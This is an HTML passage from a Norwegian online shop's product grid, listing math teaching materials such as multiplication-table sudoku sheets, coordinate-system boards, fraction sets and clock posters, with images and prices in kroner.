		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - SUDOKU med gangetabellene fra 1 til 10" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/04/35_7_no-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - SUDOKU med gangetabellene fra 1 til 10</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-de-4-regneartene-med-addisjon/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - De 4 regneartene med addisjon, subtraksjon, multiplikasjon og divisjon, vannrett og loddrett" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - De 4 regneartene med addisjon, subtraksjon, multiplikasjon og divisjon, vannrett og loddrett</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-ulikheter-overslag-terningspill-dobling-og-halvering-og-tellus-25/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - Ulikheter, overslag, terningspill, dobling og halvering og TELLUS 25" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - Ulikheter, overslag, terningspill, dobling og halvering og TELLUS 25</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-hvor-mye-er-klokka/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - TELLUS 200, Hvor mye er klokka? og What time is it?: " decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - TELLUS 200, Hvor mye er klokka? og What time is it?: </span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/37-konkreter-til-maling-av-lengder/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 37-K1 - Konkreter til måling av lengder" decoding="async" srcset="https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 37-K1 - Konkreter til måling av lengder</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 967</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/38-k1-konkreter-til-maling-av-mengde-liter/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 38-K1 - Konkreter til måling av mengde (liter)." decoding="async" srcset="https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 38-K1 - Konkreter til måling av mengde (liter).</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 967</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-39-k1-konkreter-til-maling-av-areal/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 39-K1 - Konkreter til måling av areal" decoding="async" srcset="https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 39-K1 - Konkreter til måling av areal</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 967</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-40-k1/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 40-K1 - Konkreter til måling av volum" decoding="async" srcset="https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 40-K1 - Konkreter til måling av volum</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 967</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-41-k1-konkreter-til-maling-av-masse/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 41-K1 - Konkreter til måling av masse" decoding="async" srcset="https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 41-K1 - Konkreter til måling av masse</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 967</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-33-tutank-koordinatsystem-fra-5-5-til-55-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 33 Koordinatsystem med XY koordinatene fra (-5,-5) til (4,4). PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 33 Koordinatsystem med XY koordinatene fra (-5,-5) til (4,4). PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-34-tutank-norske-flagget-pvc-utgave/">
		<img width="300" height="461" src="https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-300x461.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 34. NORGES FLAGG i pvc utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-300x461.png 300w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-195x300.png 195w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-768x1181.png 768w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-666x1024.png 666w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-600x923.png 600w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 34. NORGES FLAGG i pvc utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-35-tutank-sudoku-med-gangetabellene-1-til-10-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/04/35_1_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 35 Tutank SUDOKU med gangetabellene 1 til 10. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/35_1_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/04/35_1_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 35 Tutank SUDOKU med gangetabellene 1 til 10. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-36-tellus-25-med-25-flagg-land-og-hovedsteder-i-europa-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 36 TELLUS 25 med 25 flagg, land og hovedsteder i Europa. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 36 TELLUS 25 med 25 flagg, land og hovedsteder i Europa. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/skolepakke-12-konkreter/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2019/10/skolepakke12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skolepakke 12 - Konkreter" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/skolepakke12-300x300.jpg 300w, https://tutank.com/wp-content/uploads/2019/10/skolepakke12-150x150.jpg 150w, https://tutank.com/wp-content/uploads/2019/10/skolepakke12-768x768.jpg 768w, https://tutank.com/wp-content/uploads/2019/10/skolepakke12-600x600.jpg 600w, https://tutank.com/wp-content/uploads/2019/10/skolepakke12-100x100.jpg 100w, https://tutank.com/wp-content/uploads/2019/10/skolepakke12.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Skolepakke 12 - Konkreter</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;9 835</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/plakat-med-analog-klokke-med-visere/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plakater med ANALOGE klokkeslett tekstet på norsk og engelsk" decoding="async" srcset="https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-300x300.png 300w, https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-150x150.png 150w, https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-768x768.png 768w, https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-600x600.png 600w, https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-100x100.png 100w, https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Plakater med ANALOGE klokkeslett tekstet på norsk og engelsk</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/plakat-med-digital-klokke/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plakater med DIGITALE klokkeslett tekstet på norsk og engelsk" decoding="async" srcset="https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-300x300.png 300w, https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-150x150.png 150w, https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-768x768.png 768w, https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-600x600.png 600w, https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-100x100.png 100w, https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Plakater med DIGITALE klokkeslett tekstet på norsk og engelsk</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 115</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-37-gangetabellen-med-motiver-i-koordinatsystem/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 43 Koordinatsystem med bildemotiver på brikkene. PVC-utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-300x377.png 300w, https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-239x300.png 239w, https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-815x1024.png 815w, https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-768x965.png 768w, https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-600x754.png 600w, https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 43 Koordinatsystem med bildemotiver på brikkene. PVC-utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-32-tutank-koordinatsystem/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 32 Tutank Koordinatsystem fra (1,1) - (10,10)" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 32 Tutank Koordinatsystem fra (1,1) - (10,10)</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-32-tutank-koordinatsystem-fra-11-1010-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 32 Koordinatsystem med XY koordinatene fra (1,1) til (10,10). PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 32 Koordinatsystem med XY koordinatene fra (1,1) til (10,10). PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/t031a2-brikkesett/">
		<img width="300" height="303" src="https://tutank.com/wp-content/uploads/2018/11/T031A2-300x303.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T031A2 Brikkesett" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/11/T031A2-300x303.png 300w, https://tutank.com/wp-content/uploads/2018/11/T031A2-297x300.png 297w, https://tutank.com/wp-content/uploads/2018/11/T031A2-768x776.png 768w, https://tutank.com/wp-content/uploads/2018/11/T031A2-600x606.png 600w, https://tutank.com/wp-content/uploads/2018/11/T031A2-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/11/T031A2.png 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T031A2 Brikkesett</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-31-tutank-brok-med-mengdeindikatorer/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 31 Tutank BRØK med mengdeindikatorer" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-300x377.png 300w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-239x300.png 239w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-768x965.png 768w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-815x1024.png 815w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-600x754.png 600w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 31 Tutank BRØK med mengdeindikatorer</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;7 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-31-tutank-brok-med-mengdeindikatorer-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 31 Tutank BRØK med mengdeindikatorer. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-300x377.png 300w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-239x300.png 239w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-768x965.png 768w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-815x1024.png 815w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-600x754.png 600w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 31 Tutank BRØK med mengdeindikatorer. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
